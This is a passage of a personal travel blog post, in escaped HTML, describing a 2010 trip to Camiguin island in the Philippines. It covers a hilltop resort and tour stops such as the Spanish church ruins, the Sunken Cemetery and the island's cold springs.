\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIt was a cool Saturday morning, the 17th of April 2010, when we left Cagayan de Oro city for Camiguin. Half-past nine o'clock, the \u003Ci\u003EParas Sea Cat\u003C\/i\u003E finally roared and traversed the Misamis Oriental sea for almost three hours.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt was not a smooth sailing because of bad weather and I was a little bit woozy, felt dizzy and ready to vomit during our short voyage.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI was surprised with the reaction of my nerves because I am accustomed to a raging sea water especially during stormy weather in my home province, but it was really terrible, so bad I have not appreciated the beauty of the sea with flying seagulls.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI struggled to control my swaying appetite from yielding.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMy discomfort soon subsided the moment we arrived at the port and picked up by the service van of the Camiguin Highland Resort.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo amazed with the soothing countryside of Camiguin, the magnificent shorelines, the tropical environment, the rice fields, the varied ecosystem and the thick vegetation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESimply relaxing!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EThe Accommodation\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur group booked for the night at Mambajao's premier hotel resorts, The Camiguin Highland Resort. It does not have a beach area but it has swimming pool and the accommodation is four-star. They also handled our Camiguin tour.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ9eqf6pdiMSSnL-i6aI3f2CjlVltiqHcZ3MqhZZGfS6e9Mdz4SKEDPEFZFxQvmFThNjoWHOV2-W7U4x1agTkz-Qo7C8pxG_W_fTCbp_B2HTIdxhXFRgO4XIJEXfMAp8QffPcSZV4Hn1Q\/s1600\/NTP+Retreat+2010+-703.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ9eqf6pdiMSSnL-i6aI3f2CjlVltiqHcZ3MqhZZGfS6e9Mdz4SKEDPEFZFxQvmFThNjoWHOV2-W7U4x1agTkz-Qo7C8pxG_W_fTCbp_B2HTIdxhXFRgO4XIJEXfMAp8QffPcSZV4Hn1Q\/w320-h240\/NTP+Retreat+2010+-703.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003EDining hall of Camiguin Highland Resort\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheVV2nFjZ72S_lmSdb15Y_N7n4mVdTpqk1MtqVECjFjqfEkIkMrE8MeYIzwnK5X7HE4WLOhGyTc7fYut_ZQNnor29qFcS7bp_AnzCN5cjSF9pyU26aGFbcNb5qjfWEa0KEi_X_oHy_BIaa\/s720\/25670_411669068435_6020096_n_411669068435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheVV2nFjZ72S_lmSdb15Y_N7n4mVdTpqk1MtqVECjFjqfEkIkMrE8MeYIzwnK5X7HE4WLOhGyTc7fYut_ZQNnor29qFcS7bp_AnzCN5cjSF9pyU26aGFbcNb5qjfWEa0KEi_X_oHy_BIaa\/s320\/25670_411669068435_6020096_n_411669068435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003ECamiguin Highland Resort is a great place to stay in the island. A great place to have a view of the Camiguin vistas and skyline, and surrounded with lush vegetation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's beautifully carved at the hilltop along the rugged terrain with the view of the exhilarating landscape of the municipality of Mambajao, Camiguin's capital town.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIG-6HkJVEBZ3VV1cILFJqmBAfLbaKPM73DKPN7oiTxoc0f53ITzI8Atbym5I_xp52yQabUy6pTqdqaPac5Lne-ahXmwBmuZLi21n4dhJa1ZpaEj8R1L6MzBMtwPOHwXorfKqxH9M8pcBw\/s1600\/176208_10150149066053436_8146703_o_10150149066053436.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIG-6HkJVEBZ3VV1cILFJqmBAfLbaKPM73DKPN7oiTxoc0f53ITzI8Atbym5I_xp52yQabUy6pTqdqaPac5Lne-ahXmwBmuZLi21n4dhJa1ZpaEj8R1L6MzBMtwPOHwXorfKqxH9M8pcBw\/s320\/176208_10150149066053436_8146703_o_10150149066053436.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003EAccommodation at Camiguin Highland Resort\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoofkENg4mXui8ZcBTT3C8G0jWwPWz_vtf4C1HS-plNsQtVUXZbLV96IkPlSUXViXVJvvsi0TZYTBnm2Mqzq9lmZiMB3JYw8ea6Vy9YyQKUqaSoBmzcDK6o7ks_g09Nop13CwXaym2t1He\/s640\/26090_410535603435_2630877_n_410535603435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoofkENg4mXui8ZcBTT3C8G0jWwPWz_vtf4C1HS-plNsQtVUXZbLV96IkPlSUXViXVJvvsi0TZYTBnm2Mqzq9lmZiMB3JYw8ea6Vy9YyQKUqaSoBmzcDK6o7ks_g09Nop13CwXaym2t1He\/s320\/26090_410535603435_2630877_n_410535603435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003EDining area of the Camiguin Highland Resort\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nCamiguin Highland Resort is such a wonderful landmark with modern Caribbean architectural design surrounded with trees, mountain and wild plants.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA luxury resort with comfortable rooms, overlooking the mountains and flora conservation, the place is so romantic with a warm welcome message in our room complete with petals in the bed!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOur Day Tour\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOur day tour kicked off at 1:00 pm after lunch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Walkway To The Old Volcanoes\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first site we visited was \"\u003Ci\u003EA walkway to the old Volcanoes\u003C\/i\u003E\" located at the outskirt of Catarman town along its rugged cliff and trees, it has a stall market beneath, selling souvenir items.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt was a breathtaking spot as visitors would have to climb atop using a concrete stairway to view the \"station of the cross\" landmark and the preserved trees and plants.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rH_zl-aOe0yiaMgEpRVa2LbhI_90GNCfIcmd_Nv31ODS9Z_RYOc5EbNMBEp-79sqoF3UbxGF14DWv7p0eS9PQ-B2OLO_Xi_GdIBoSwn_DP8d9TJM2zivNu9WWAW_N9ORw6avs4aT3MzX\/s720\/25670_411666223435_1860403_n_411666223435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rH_zl-aOe0yiaMgEpRVa2LbhI_90GNCfIcmd_Nv31ODS9Z_RYOc5EbNMBEp-79sqoF3UbxGF14DWv7p0eS9PQ-B2OLO_Xi_GdIBoSwn_DP8d9TJM2zivNu9WWAW_N9ORw6avs4aT3MzX\/s320\/25670_411666223435_1860403_n_411666223435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI wasn't able to climb the stairs because it was raining, and the area has a slippery staircase, a bit dangerous for trekking. I just posed for some pictures at the staircase.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Ruin of the Spanish Church\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"color: #a64d79;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EFor history fanatics, this area is an interesting landmark. This\u0026nbsp;16th Century Spanish Church\u0026nbsp;was buried during the violent eruption of Mt. Vulcan in 1871 where half of Camiguin island sunk.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETerrible history. But offers a beautiful spot to learn from Camiguin's interesting past. It offers a window of Philippines culture during the Spanish colonization.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBdriY6iIJtoMt9Tss3YBdk5zEhRUqwqJHSRkCGR2qWfZ_L7aNYfXEfPGneuQc-Kxcb65kidCIm21mRauOv7fr-WpqhQLf55Ph6t9Ga0PxpR28YNfVaTazdETiQ7KAgrJIlzHjD0ha2zJ6\/s720\/25670_411666258435_3251081_n_411666258435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBdriY6iIJtoMt9Tss3YBdk5zEhRUqwqJHSRkCGR2qWfZ_L7aNYfXEfPGneuQc-Kxcb65kidCIm21mRauOv7fr-WpqhQLf55Ph6t9Ga0PxpR28YNfVaTazdETiQ7KAgrJIlzHjD0ha2zJ6\/s320\/25670_411666258435_3251081_n_411666258435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003ERuins of the 16th Century Church\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlHA-JkBJcNawI8vhhj653Ke-5x004audgdpWism3on9yP-Tg1CfJYomRhMkozg4HnOWBkhrVNVmEw5mbnGXA0OjFXwkkqHgQ2ygK5YsGrlLBBg_T5_j3O5UcbvSqVGWx7U3YvrqCEyYd\/s720\/26090_411029293435_437783_n_411029293435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlHA-JkBJcNawI8vhhj653Ke-5x004audgdpWism3on9yP-Tg1CfJYomRhMkozg4HnOWBkhrVNVmEw5mbnGXA0OjFXwkkqHgQ2ygK5YsGrlLBBg_T5_j3O5UcbvSqVGWx7U3YvrqCEyYd\/s320\/26090_411029293435_437783_n_411029293435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe ruins had imposing old stone walls preserved to remind the people with Camiguin's rich cultural heritage. This church's ruins faced the breezy coastline and a view to the vast ocean.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe walked through the small chapel, the stone walls, the dark labyrinth, and strolled half past through the beautifully-trimmed lawn.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI marveled at its medieval wall, a reminder of the grim past of the eruption tragedy. Awesome, felt like striding back in times. Truly had a wonderful time here, poking fun with my friends and giggling.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Sunken Cemetery\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnyone who will check Camiguin online will be greeted with an image of a Sunken Cemetery, for this is the most popular landmark that represents Camiguin island.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe huge cross, which is visible atop any establishments in Camiguin, is a site mark to remind that beneath this body of water lies an old cemetery of the island that sunk during the Mt. Vulcan eruption in 1871.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipCF4Tzzx-Ya1-KZ06oMKcocVAS99ViucNj28YvS_TQnk9iDZyeBoHca4tndQXTG2JQet1Sgca-KV31-WlsG5GrIDj5JkBca9CuifqP6eTVrm3mostti2H3fjFfvb8AcaXstieovX8iY7t\/s583\/sunken.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"583\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipCF4Tzzx-Ya1-KZ06oMKcocVAS99ViucNj28YvS_TQnk9iDZyeBoHca4tndQXTG2JQet1Sgca-KV31-WlsG5GrIDj5JkBca9CuifqP6eTVrm3mostti2H3fjFfvb8AcaXstieovX8iY7t\/s320\/sunken.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003ESunken Cemetery in Camiguin\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis is just located near the ruins of the Spanish church. For tourists to reach the Sunken Cemetery landmark, they need to ride a boat, but sea is quite risky during high tide.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDuring our tour, I did not bother to try. I just posed for pictures on the steps for mementos of my trip. For brave soul who can tolerate a boat ride on a rough sea, this would not pose any trouble.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a great adventure to try and see the area of the Sunken Cemetry in the middle of the sea.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUVBlOy6TqKgrTZdQ4oppT4rbkZ-0KXNCscA6Ub-EeJnaV21I4zluTIDZ8qp94VyuGm2rEQZGJ-WFcJETby8ckl2CG6H8-MY1-PyTzY1pKd4ravK_74spnb7GKhjtllYg06fl2KTj_qrQP\/s720\/26090_411026323435_7367798_n_411026323435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUVBlOy6TqKgrTZdQ4oppT4rbkZ-0KXNCscA6Ub-EeJnaV21I4zluTIDZ8qp94VyuGm2rEQZGJ-WFcJETby8ckl2CG6H8-MY1-PyTzY1pKd4ravK_74spnb7GKhjtllYg06fl2KTj_qrQP\/s320\/26090_411026323435_7367798_n_411026323435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003ESteps going to Sunken Cemetery\u003C\/i\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E4. Soda Swimming Pool\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EOur next stop was at the famous\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003ESoda Swimming Pool\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a blithe sized pool surrounded with trees and mountains, small cottages available nearby.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EIt was huge and spacious and supported by natural spring water and looks like tempting to dip in. but when we arrived, drizzly weather sets in and the surrounding suddenly turned icy. We did not bother to splash in.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EEntrance is free but when you take a plunge, there's a corresponding fee collected.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhhJHfuU_dMvPgcuXYg4Hmvp2KbT_0Qp1OkXMGRfZtaXStJvEsVUfq_rBbwxvkXTlMF5hyphenhyphenCuBDOTrXKwSFeOspOzElPWSwPYZoJoh-y5Qr18R1J9of9Smo7bnREbcb16dHZZzZQhe4BW72\/s1600\/NTP+Retreat+2010+-346.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhhJHfuU_dMvPgcuXYg4Hmvp2KbT_0Qp1OkXMGRfZtaXStJvEsVUfq_rBbwxvkXTlMF5hyphenhyphenCuBDOTrXKwSFeOspOzElPWSwPYZoJoh-y5Qr18R1J9of9Smo7bnREbcb16dHZZzZQhe4BW72\/w320-h240\/NTP+Retreat+2010+-346.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESoda Swimming Pool\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmpG329IANThyphenhyphenljitfsErhMTOf1hF8ahvyQOD8Bn5Ium4gvYtUn1YUQxMETvtCBcxrF0GmGQm49rqqHcVXOErwR-l6rdCakF9QfDiVEK2GgvQPBxNt5euKoZ4XeGt_beD0215OlHA44f7\/s720\/25670_411671578435_7839935_n_411671578435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmpG329IANThyphenhyphenljitfsErhMTOf1hF8ahvyQOD8Bn5Ium4gvYtUn1YUQxMETvtCBcxrF0GmGQm49rqqHcVXOErwR-l6rdCakF9QfDiVEK2GgvQPBxNt5euKoZ4XeGt_beD0215OlHA44f7\/s320\/25670_411671578435_7839935_n_411671578435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\nAs much as we wanted to stay longer in the area our time was super limited and we were always in a hurry to move to the second destination. We're following a very tight tour schedule to cover the whole Camiguin in a half day.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Cold Spring Resort\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYeah, it was indeed super cold!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESurrounded by wild trees and ecosystem, the water freely gushed from the hills which made it super cold and icy especially during drizzly weather.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHE5dx1ua_zWoTNCuV2AhgZulVg0c0ImuK6jCagHZm4xfwReLjQo8JP_LdIfaYBkkrQ7afXe7ee3GhGQiZKHxZwjF1vG0LchYMrIu3gDTUgZOkAF992BskVNyNYaVqdXpYM0iW32H1P3Hy\/s720\/25670_411673563435_1855861_n_411673563435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHE5dx1ua_zWoTNCuV2AhgZulVg0c0ImuK6jCagHZm4xfwReLjQo8JP_LdIfaYBkkrQ7afXe7ee3GhGQiZKHxZwjF1vG0LchYMrIu3gDTUgZOkAF992BskVNyNYaVqdXpYM0iW32H1P3Hy\/s320\/25670_411673563435_1855861_n_411673563435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003ECold Spring resort\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJlCJCnjsxJrVJyp2n7t8RniEhQglXwQOKKgNyVcrlJHICPu4zh6v66GByGRYvXxKL3yP-rIJKH85-kj_Nj7q-VtUsHKCO4boHFM1_q1f_mKkHw1MTnL1-vFVovGXlGTRVOXJ3IWJtvsDm\/s640\/26090_410535608435_3894507_n_410535608435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJlCJCnjsxJrVJyp2n7t8RniEhQglXwQOKKgNyVcrlJHICPu4zh6v66GByGRYvXxKL3yP-rIJKH85-kj_Nj7q-VtUsHKCO4boHFM1_q1f_mKkHw1MTnL1-vFVovGXlGTRVOXJ3IWJtvsDm\/s320\/26090_410535608435_3894507_n_410535608435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI didn't plunge into the water but some of my friends did. And they enjoyed the super cold water. Yaay! It's a public resort so the area was a bit crowded with locals and tourists.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI stepped outside and checked souvenir items in a nearby shop. Bit frustrated with the weather condition during our tour. I have not enjoyed the place much.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Ardent Hibok-Hibok Hot Spring\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv 